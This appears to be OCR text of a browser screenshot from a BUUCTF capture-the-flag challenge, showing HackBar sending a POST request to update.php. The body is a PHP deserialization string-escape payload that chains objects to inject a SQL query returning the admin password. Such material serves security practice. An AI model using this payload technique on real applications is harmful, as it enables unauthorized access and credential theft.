 update
不安全 | 04134a8a-3368-4468-9018-ccfc4f42a524.node3.buuoj.cn/update.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
这是一个未完成的页面，上线时建议删除本页面
你还没有登陆呢！da59e4f1324894ee311779eda7e83abd0-0
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://04134a8a-3368-4468-9018-ccfc4f42a524.node3.buuoj.cn/update.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
age=1&nickname=**************************************************************";s:8:"CtrlCase";O:12:"Upd
ateHelper":1:{s:3:"sql";O:4:"User":3:{s:2:"id";N;s:3:"age";s:77:"select
password,"c4ca4238a0b923820dcc509a6f75849b" from user where
username=?";s:8:"nickname";O:4:"Info":3:{s:3:"age";N;s:8:"nickname";N;s:8:"CtrlCase";O:6:"dbCtrl":2:
{s:4:"name";s:5:"admin";s:8:"password";s:1:"1";}}}}}
Console What's New